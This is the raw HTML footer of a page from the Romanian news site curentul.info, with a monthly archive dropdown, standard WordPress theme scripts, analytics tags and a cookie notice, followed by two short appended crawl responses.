	<option value='https://www.curentul.info/2020/12/'> decembrie 2020 &nbsp;(171)</option>
	<option value='https://www.curentul.info/2020/11/'> noiembrie 2020 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2020/10/'> octombrie 2020 &nbsp;(161)</option>
	<option value='https://www.curentul.info/2020/09/'> septembrie 2020 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2020/08/'> august 2020 &nbsp;(194)</option>
	<option value='https://www.curentul.info/2020/07/'> iulie 2020 &nbsp;(221)</option>
	<option value='https://www.curentul.info/2020/06/'> iunie 2020 &nbsp;(201)</option>
	<option value='https://www.curentul.info/2020/05/'> mai 2020 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2020/04/'> aprilie 2020 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2020/03/'> martie 2020 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2020/02/'> februarie 2020 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2020/01/'> ianuarie 2020 &nbsp;(155)</option>
	<option value='https://www.curentul.info/2019/12/'> decembrie 2019 &nbsp;(134)</option>
	<option value='https://www.curentul.info/2019/11/'> noiembrie 2019 &nbsp;(162)</option>
	<option value='https://www.curentul.info/2019/10/'> octombrie 2019 &nbsp;(165)</option>
	<option value='https://www.curentul.info/2019/09/'> septembrie 2019 &nbsp;(149)</option>
	<option value='https://www.curentul.info/2019/08/'> august 2019 &nbsp;(159)</option>
	<option value='https://www.curentul.info/2019/07/'> iulie 2019 &nbsp;(203)</option>
	<option value='https://www.curentul.info/2019/06/'> iunie 2019 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2019/05/'> mai 2019 &nbsp;(240)</option>
	<option value='https://www.curentul.info/2019/04/'> aprilie 2019 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2019/03/'> martie 2019 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2019/02/'> februarie 2019 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2019/01/'> ianuarie 2019 &nbsp;(208)</option>
	<option value='https://www.curentul.info/2018/12/'> decembrie 2018 &nbsp;(187)</option>
	<option value='https://www.curentul.info/2018/11/'> noiembrie 2018 &nbsp;(232)</option>
	<option value='https://www.curentul.info/2018/10/'> octombrie 2018 &nbsp;(242)</option>
	<option value='https://www.curentul.info/2018/09/'> septembrie 2018 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2018/08/'> august 2018 &nbsp;(183)</option>
	<option value='https://www.curentul.info/2018/07/'> iulie 2018 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2018/06/'> iunie 2018 &nbsp;(222)</option>
	<option value='https://www.curentul.info/2018/05/'> mai 2018 &nbsp;(264)</option>
	<option value='https://www.curentul.info/2018/04/'> aprilie 2018 &nbsp;(196)</option>
	<option value='https://www.curentul.info/2018/03/'> martie 2018 &nbsp;(219)</option>
	<option value='https://www.curentul.info/2018/02/'> februarie 2018 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2018/01/'> ianuarie 2018 &nbsp;(145)</option>
	<option value='https://www.curentul.info/2017/12/'> decembrie 2017 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2017/11/'> noiembrie 2017 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2017/10/'> octombrie 2017 &nbsp;(193)</option>
	<option value='https://www.curentul.info/2017/09/'> septembrie 2017 &nbsp;(212)</option>
	<option value='https://www.curentul.info/2017/08/'> august 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/07/'> iulie 2017 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2017/06/'> iunie 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/05/'> mai 2017 &nbsp;(215)</option>
	<option value='https://www.curentul.info/2017/04/'> aprilie 2017 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2017/03/'> martie 2017 &nbsp;(209)</option>
	<option value='https://www.curentul.info/2017/02/'> februarie 2017 &nbsp;(188)</option>
	<option value='https://www.curentul.info/2017/01/'> ianuarie 2017 &nbsp;(220)</option>
	<option value='https://www.curentul.info/2016/12/'> decembrie 2016 &nbsp;(210)</option>
	<option value='https://www.curentul.info/2016/11/'> noiembrie 2016 &nbsp;(224)</option>
	<option value='https://www.curentul.info/2016/10/'> octombrie 2016 &nbsp;(231)</option>
	<option value='https://www.curentul.info/2016/09/'> septembrie 2016 &nbsp;(245)</option>
	<option value='https://www.curentul.info/2016/08/'> august 2016 &nbsp;(211)</option>
	<option value='https://www.curentul.info/2016/07/'> iulie 2016 &nbsp;(287)</option>
	<option value='https://www.curentul.info/2016/06/'> iunie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/05/'> mai 2016 &nbsp;(305)</option>
	<option value='https://www.curentul.info/2016/04/'> aprilie 2016 &nbsp;(282)</option>
	<option value='https://www.curentul.info/2016/03/'> martie 2016 &nbsp;(310)</option>
	<option value='https://www.curentul.info/2016/02/'> februarie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/01/'> ianuarie 2016 &nbsp;(275)</option>
	<option value='https://www.curentul.info/2015/12/'> decembrie 2015 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2015/11/'> noiembrie 2015 &nbsp;(342)</option>
	<option value='https://www.curentul.info/2015/10/'> octombrie 2015 &nbsp;(315)</option>
	<option value='https://www.curentul.info/2015/09/'> septembrie 2015 &nbsp;(318)</option>
	<option value='https://www.curentul.info/2015/08/'> august 2015 &nbsp;(350)</option>
	<option value='https://www.curentul.info/2015/07/'> iulie 2015 &nbsp;(354)</option>
	<option value='https://www.curentul.info/2015/06/'> iunie 2015 &nbsp;(380)</option>
	<option value='https://www.curentul.info/2015/05/'> mai 2015 &nbsp;(480)</option>
	<option value='https://www.curentul.info/2015/04/'> aprilie 2015 &nbsp;(454)</option>
	<option value='https://www.curentul.info/2015/03/'> martie 2015 &nbsp;(483)</option>
	<option value='https://www.curentul.info/2015/02/'> februarie 2015 &nbsp;(486)</option>
	<option value='https://www.curentul.info/2015/01/'> ianuarie 2015 &nbsp;(549)</option>
	<option value='https://www.curentul.info/2014/12/'> decembrie 2014 &nbsp;(449)</option>
	<option value='https://www.curentul.info/2014/11/'> noiembrie 2014 &nbsp;(888)</option>
	<option value='https://www.curentul.info/2014/10/'> octombrie 2014 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2014/09/'> septembrie 2014 &nbsp;(1258)</option>
	<option value='https://www.curentul.info/2014/08/'> august 2014 &nbsp;(1223)</option>
	<option value='https://www.curentul.info/2014/07/'> iulie 2014 &nbsp;(1323)</option>
	<option value='https://www.curentul.info/2014/06/'> iunie 2014 &nbsp;(670)</option>
	<option value='https://www.curentul.info/2014/05/'> mai 2014 &nbsp;(1100)</option>
	<option value='https://www.curentul.info/2014/04/'> aprilie 2014 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2014/03/'> martie 2014 &nbsp;(1520)</option>
	<option value='https://www.curentul.info/2014/02/'> februarie 2014 &nbsp;(1353)</option>
	<option value='https://www.curentul.info/2014/01/'> ianuarie 2014 &nbsp;(1138)</option>
	<option value='https://www.curentul.info/2013/12/'> decembrie 2013 &nbsp;(901)</option>
	<option value='https://www.curentul.info/2013/11/'> noiembrie 2013 &nbsp;(1163)</option>
	<option value='https://www.curentul.info/2013/10/'> octombrie 2013 &nbsp;(1262)</option>
	<option value='https://www.curentul.info/2013/09/'> septembrie 2013 &nbsp;(1101)</option>
	<option value='https://www.curentul.info/2013/08/'> august 2013 &nbsp;(1051)</option>
	<option value='https://www.curentul.info/2013/07/'> iulie 2013 &nbsp;(1141)</option>
	<option value='https://www.curentul.info/2013/06/'> iunie 2013 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2013/05/'> mai 2013 &nbsp;(969)</option>
	<option value='https://www.curentul.info/2013/04/'> aprilie 2013 &nbsp;(1212)</option>
	<option value='https://www.curentul.info/2013/03/'> martie 2013 &nbsp;(1151)</option>
	<option value='https://www.curentul.info/2013/02/'> februarie 2013 &nbsp;(1098)</option>
	<option value='https://www.curentul.info/2013/01/'> ianuarie 2013 &nbsp;(1013)</option>
	<option value='https://www.curentul.info/2012/12/'> decembrie 2012 &nbsp;(1158)</option>
	<option value='https://www.curentul.info/2012/11/'> noiembrie 2012 &nbsp;(1165)</option>
	<option value='https://www.curentul.info/2012/10/'> octombrie 2012 &nbsp;(1191)</option>
	<option value='https://www.curentul.info/2012/09/'> septembrie 2012 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2012/08/'> august 2012 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2012/07/'> iulie 2012 &nbsp;(1105)</option>
	<option value='https://www.curentul.info/2012/06/'> iunie 2012 &nbsp;(1046)</option>
	<option value='https://www.curentul.info/2012/05/'> mai 2012 &nbsp;(1058)</option>
	<option value='https://www.curentul.info/2012/04/'> aprilie 2012 &nbsp;(958)</option>
	<option value='https://www.curentul.info/2012/03/'> martie 2012 &nbsp;(1292)</option>
	<option value='https://www.curentul.info/2012/02/'> februarie 2012 &nbsp;(1164)</option>
	<option value='https://www.curentul.info/2012/01/'> ianuarie 2012 &nbsp;(907)</option>
	<option value='https://www.curentul.info/2011/12/'> decembrie 2011 &nbsp;(845)</option>
	<option value='https://www.curentul.info/2011/11/'> noiembrie 2011 &nbsp;(1171)</option>
	<option value='https://www.curentul.info/2011/10/'> octombrie 2011 &nbsp;(1088)</option>
	<option value='https://www.curentul.info/2011/09/'> septembrie 2011 &nbsp;(1173)</option>
	<option value='https://www.curentul.info/2011/08/'> august 2011 &nbsp;(1189)</option>
	<option value='https://www.curentul.info/2011/07/'> iulie 2011 &nbsp;(1185)</option>
	<option value='https://www.curentul.info/2011/06/'> iunie 2011 &nbsp;(1268)</option>
	<option value='https://www.curentul.info/2011/05/'> mai 2011 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2011/04/'> aprilie 2011 &nbsp;(1074)</option>
	<option value='https://www.curentul.info/2011/03/'> martie 2011 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2011/02/'> februarie 2011 &nbsp;(1126)</option>
	<option value='https://www.curentul.info/2011/01/'> ianuarie 2011 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2010/12/'> decembrie 2010 &nbsp;(1345)</option>
	<option value='https://www.curentul.info/2010/11/'> noiembrie 2010 &nbsp;(1304)</option>
	<option value='https://www.curentul.info/2010/10/'> octombrie 2010 &nbsp;(1222)</option>
	<option value='https://www.curentul.info/2010/09/'> septembrie 2010 &nbsp;(1274)</option>
	<option value='https://www.curentul.info/2010/08/'> august 2010 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2010/07/'> iulie 2010 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2010/06/'> iunie 2010 &nbsp;(1335)</option>
	<option value='https://www.curentul.info/2010/05/'> mai 2010 &nbsp;(1166)</option>
	<option value='https://www.curentul.info/2010/04/'> aprilie 2010 &nbsp;(1103)</option>
	<option value='https://www.curentul.info/2010/03/'> martie 2010 &nbsp;(1425)</option>
	<option value='https://www.curentul.info/2010/02/'> februarie 2010 &nbsp;(1155)</option>
	<option value='https://www.curentul.info/2010/01/'> ianuarie 2010 &nbsp;(875)</option>
	<option value='https://www.curentul.info/2009/12/'> decembrie 2009 &nbsp;(937)</option>
	<option value='https://www.curentul.info/2009/11/'> noiembrie 2009 &nbsp;(1202)</option>
	<option value='https://www.curentul.info/2009/10/'> octombrie 2009 &nbsp;(1393)</option>
	<option value='https://www.curentul.info/2009/09/'> septembrie 2009 &nbsp;(1403)</option>
	<option value='https://www.curentul.info/2009/08/'> august 2009 &nbsp;(1378)</option>
	<option value='https://www.curentul.info/2009/07/'> iulie 2009 &nbsp;(1652)</option>
	<option value='https://www.curentul.info/2009/06/'> iunie 2009 &nbsp;(1525)</option>
	<option value='https://www.curentul.info/2009/05/'> mai 2009 &nbsp;(1453)</option>
	<option value='https://www.curentul.info/2009/04/'> aprilie 2009 &nbsp;(1264)</option>
	<option value='https://www.curentul.info/2009/03/'> martie 2009 &nbsp;(1673)</option>
	<option value='https://www.curentul.info/2009/02/'> februarie 2009 &nbsp;(1558)</option>
	<option value='https://www.curentul.info/2009/01/'> ianuarie 2009 &nbsp;(1544)</option>
	<option value='https://www.curentul.info/2008/12/'> decembrie 2008 &nbsp;(809)</option>
	<option value='https://www.curentul.info/2008/11/'> noiembrie 2008 &nbsp;(1022)</option>
	<option value='https://www.curentul.info/2008/10/'> octombrie 2008 &nbsp;(1385)</option>
	<option value='https://www.curentul.info/2008/09/'> septembrie 2008 &nbsp;(1305)</option>
	<option value='https://www.curentul.info/2008/08/'> august 2008 &nbsp;(1244)</option>
	<option value='https://www.curentul.info/2008/07/'> iulie 2008 &nbsp;(1557)</option>
	<option value='https://www.curentul.info/2008/06/'> iunie 2008 &nbsp;(1328)</option>
	<option value='https://www.curentul.info/2008/05/'> mai 2008 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2008/04/'> aprilie 2008 &nbsp;(1249)</option>
	<option value='https://www.curentul.info/2008/03/'> martie 2008 &nbsp;(1443)</option>
	<option value='https://www.curentul.info/2008/02/'> februarie 2008 &nbsp;(1439)</option>
	<option value='https://www.curentul.info/2008/01/'> ianuarie 2008 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2007/12/'> decembrie 2007 &nbsp;(1059)</option>
	<option value='https://www.curentul.info/2007/11/'> noiembrie 2007 &nbsp;(1410)</option>
	<option value='https://www.curentul.info/2007/10/'> octombrie 2007 &nbsp;(1651)</option>
	<option value='https://www.curentul.info/2007/09/'> septembrie 2007 &nbsp;(1431)</option>
	<option value='https://www.curentul.info/2007/08/'> august 2007 &nbsp;(1583)</option>
	<option value='https://www.curentul.info/2007/07/'> iulie 2007 &nbsp;(1687)</option>
	<option value='https://www.curentul.info/2007/06/'> iunie 2007 &nbsp;(1589)</option>
	<option value='https://www.curentul.info/2007/05/'> mai 2007 &nbsp;(1953)</option>
	<option value='https://www.curentul.info/2007/04/'> aprilie 2007 &nbsp;(1371)</option>
	<option value='https://www.curentul.info/2007/03/'> martie 2007 &nbsp;(1565)</option>
	<option value='https://www.curentul.info/2007/02/'> februarie 2007 &nbsp;(1485)</option>
	<option value='https://www.curentul.info/2007/01/'> ianuarie 2007 &nbsp;(1706)</option>
	<option value='https://www.curentul.info/2006/12/'> decembrie 2006 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2006/11/'> noiembrie 2006 &nbsp;(1740)</option>
	<option value='https://www.curentul.info/2006/10/'> octombrie 2006 &nbsp;(1678)</option>
	<option value='https://www.curentul.info/2006/09/'> septembrie 2006 &nbsp;(1653)</option>
	<option value='https://www.curentul.info/2006/08/'> august 2006 &nbsp;(1785)</option>
	<option value='https://www.curentul.info/2006/07/'> iulie 2006 &nbsp;(1717)</option>
	<option value='https://www.curentul.info/2006/06/'> iunie 2006 &nbsp;(1674)</option>
	<option value='https://www.curentul.info/2006/05/'> mai 2006 &nbsp;(1800)</option>
	<option value='https://www.curentul.info/2006/04/'> aprilie 2006 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2006/03/'> martie 2006 &nbsp;(1581)</option>
	<option value='https://www.curentul.info/2006/02/'> februarie 2006 &nbsp;(1329)</option>
	<option value='https://www.curentul.info/2006/01/'> ianuarie 2006 &nbsp;(1381)</option>
	<option value='https://www.curentul.info/2005/12/'> decembrie 2005 &nbsp;(892)</option>
	<option value='https://www.curentul.info/2005/11/'> noiembrie 2005 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2005/10/'> octombrie 2005 &nbsp;(1631)</option>
	<option value='https://www.curentul.info/2005/09/'> septembrie 2005 &nbsp;(1490)</option>
	<option value='https://www.curentul.info/2005/08/'> august 2005 &nbsp;(1272)</option>
	<option value='https://www.curentul.info/2005/07/'> iulie 2005 &nbsp;(1255)</option>
	<option value='https://www.curentul.info/2005/06/'> iunie 2005 &nbsp;(1547)</option>
	<option value='https://www.curentul.info/2005/05/'> mai 2005 &nbsp;(1727)</option>
	<option value='https://www.curentul.info/2005/04/'> aprilie 2005 &nbsp;(1680)</option>
	<option value='https://www.curentul.info/2005/03/'> martie 2005 &nbsp;(1725)</option>
	<option value='https://www.curentul.info/2005/02/'> februarie 2005 &nbsp;(1703)</option>
	<option value='https://www.curentul.info/2005/01/'> ianuarie 2005 &nbsp;(1321)</option>
	<option value='https://www.curentul.info/2004/12/'> decembrie 2004 &nbsp;(979)</option>
	<option value='https://www.curentul.info/2004/11/'> noiembrie 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/10/'> octombrie 2004 &nbsp;(1552)</option>
	<option value='https://www.curentul.info/2004/09/'> septembrie 2004 &nbsp;(1598)</option>
	<option value='https://www.curentul.info/2004/08/'> august 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/07/'> iulie 2004 &nbsp;(1769)</option>
	<option value='https://www.curentul.info/2003/12/'> decembrie 2003 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2003/11/'> noiembrie 2003 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2003/10/'> octombrie 2003 &nbsp;(1343)</option>
	<option value='https://www.curentul.info/2003/09/'> septembrie 2003 &nbsp;(1315)</option>
	<option value='https://www.curentul.info/2003/08/'> august 2003 &nbsp;(1327)</option>
	<option value='https://www.curentul.info/2003/07/'> iulie 2003 &nbsp;(1289)</option>
	<option value='https://www.curentul.info/2003/06/'> iunie 2003 &nbsp;(1239)</option>
	<option value='https://www.curentul.info/2003/05/'> mai 2003 &nbsp;(1234)</option>
	<option value='https://www.curentul.info/2003/04/'> aprilie 2003 &nbsp;(1293)</option>
	<option value='https://www.curentul.info/2003/03/'> martie 2003 &nbsp;(1392)</option>
	<option value='https://www.curentul.info/2003/02/'> februarie 2003 &nbsp;(991)</option>
	<option value='https://www.curentul.info/2003/01/'> ianuarie 2003 &nbsp;(1063)</option>
	<option value='https://www.curentul.info/2002/12/'> decembrie 2002 &nbsp;(1092)</option>
	<option value='https://www.curentul.info/2002/11/'> noiembrie 2002 &nbsp;(1180)</option>
	<option value='https://www.curentul.info/2002/10/'> octombrie 2002 &nbsp;(1351)</option>
	<option value='https://www.curentul.info/2002/09/'> septembrie 2002 &nbsp;(1320)</option>
	<option value='https://www.curentul.info/2002/08/'> august 2002 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2002/07/'> iulie 2002 &nbsp;(1290)</option>
	<option value='https://www.curentul.info/2002/06/'> iunie 2002 &nbsp;(1319)</option>
	<option value='https://www.curentul.info/2002/05/'> mai 2002 &nbsp;(1300)</option>
	<option value='https://www.curentul.info/2002/04/'> aprilie 2002 &nbsp;(1261)</option>
	<option value='https://www.curentul.info/2002/03/'> martie 2002 &nbsp;(1366)</option>
	<option value='https://www.curentul.info/2002/02/'> februarie 2002 &nbsp;(1188)</option>
	<option value='https://www.curentul.info/2002/01/'> ianuarie 2002 &nbsp;(1338)</option>
	<option value='https://www.curentul.info/2001/12/'> decembrie 2001 &nbsp;(1109)</option>
	<option value='https://www.curentul.info/2001/11/'> noiembrie 2001 &nbsp;(1145)</option>
	<option value='https://www.curentul.info/2001/10/'> octombrie 2001 &nbsp;(1186)</option>
	<option value='https://www.curentul.info/2001/09/'> septembrie 2001 &nbsp;(710)</option>
	<option value='https://www.curentul.info/2001/08/'> august 2001 &nbsp;(826)</option>
	<option value='https://www.curentul.info/2001/07/'> iulie 2001 &nbsp;(740)</option>
	<option value='https://www.curentul.info/2001/06/'> iunie 2001 &nbsp;(707)</option>
	<option value='https://www.curentul.info/2001/05/'> mai 2001 &nbsp;(767)</option>
	<option value='https://www.curentul.info/2001/04/'> aprilie 2001 &nbsp;(667)</option>
	<option value='https://www.curentul.info/2001/03/'> martie 2001 &nbsp;(55)</option>
	<option value='https://www.curentul.info/1999/11/'> noiembrie 1999 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-586966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-586966"><a href="https://www.curentul.info/regulament-comentarii/">Regulament comentarii</a></li>
<li id="menu-item-624973" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-624973"><a href="http://anpc.gov.ro">A.N.P.C.</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Ziarul Curentul                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 695c3446e1879
    -->

    <script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag-child/js/general.js?ver=2.0.0" id="general-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.0" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/comment-reply.min.js?ver=ccdacf7318801723ac2c34ab20c07b00" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="aiwp-tracking-analytics-events-js-extra">
/* <![CDATA[ */
var aiwpUAEventsData = {"options":{"event_tracking":"1","event_downloads":"zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|rar*","event_bouncerate":0,"aff_tracking":1,"event_affiliates":"\/out\/","hash_tracking":"1","root_domain":"curentul.info","event_timeout":100,"event_precision":1,"event_formsubmit":1,"ga_pagescrolldepth_tracking":1,"global_site_tag":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-analytics-events.min.js?ver=6.3.9" id="aiwp-tracking-analytics-events-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-scrolldepth.min.js?ver=6.3.9" id="aiwp-pagescrolldepth-tracking-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[597574]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.curentul.info/wp-content/themes/Newsmag-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.curentul.info/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


		<!-- Cookie Notice plugin v2.5.4 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Partenerii nostri folosesc tehnologii precum cookie-urile de pe website-ul www.curentul.info pentru a personaliza reclamele pentru tine sau pentru statistici.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_695c3446e20db"></textarea>
						<div id="td_live_css_uid_1_695c3446e20db" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_695c3446e20db');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_695c3446e20db");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21f2a36d214339a424a7a2a54b2b34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.425 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-05 23:59:34 -->

<!-- Super Cache dynamic page detected but late init not set. See the readme.txt for further details. -->
<!-- Dynamic Super Cache -->
<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.0
body_size: -365
content:
{"597574":23}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
